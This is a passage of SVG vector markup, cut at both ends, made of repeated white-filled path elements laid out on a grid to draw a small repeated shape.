					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M0.495-48.695c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M31.137-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M23.477-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M15.816-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M8.156-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					C8.15-41.004,8.149-41.02,8.14-41.04" fill="#FFFFFF"></path>
				<path d="M0.495-41.042c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
			</g>
			<g>
				<path d="M69.439-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.01,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M61.778-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M54.118-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M46.458-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
					c0.177,0.042,0.384-0.104,0.543-0.143c0.18-0.043,0.397,0.01,0.571-0.053c0.222-0.079,0.127-0.337,0.288-0.45
					c0.104-0.074,0.287-0.01,0.406-0.051c0.2-0.069,0.339-0.263,0.376-0.46c0.016-0.082,0.01-0.145,0.039-0.221
					c0.039-0.103,0.111-0.16,0.09-0.293c-0.01-0.062-0.052-0.12-0.064-0.187c-0.022-0.114,0.002-0.224,0-0.337
					c-0.003-0.2,0.017-0.379-0.078-0.55c-0.38-0.688-1.236-0.929-1.975-0.789c-0.18,0.034-0.287,0.126-0.442,0.207
					c-0.17,0.088-0.139,0.166-0.318,0.224c-0.081,0.026-0.216,0.124-0.215,0.224c0.001,0.115,0.005,0.051,0.012,0.169
					c-0.021,0.011-0.021-0.005-0.03-0.025" fill="#FFFFFF"></path>
				<path d="M38.797-33.39c0.018,0.072,0.007,0.127-0.026,0.19c-0.053,0.101-0.112,0.063-0.165,0.128
					c-0.05,0.063-0.099,0.276-0.079,0.362c-0.169,0.058-0.009,0.227-0.015,0.35c-0.002,0.05-0.041,0.105-0.045,0.161
					c-0.01,0.119,0.017,0.266,0.068,0.37c0.097,0.198,0.268,0.413,0.435,0.544c0.19,0.148,0.365,0.572,0.608,0.631
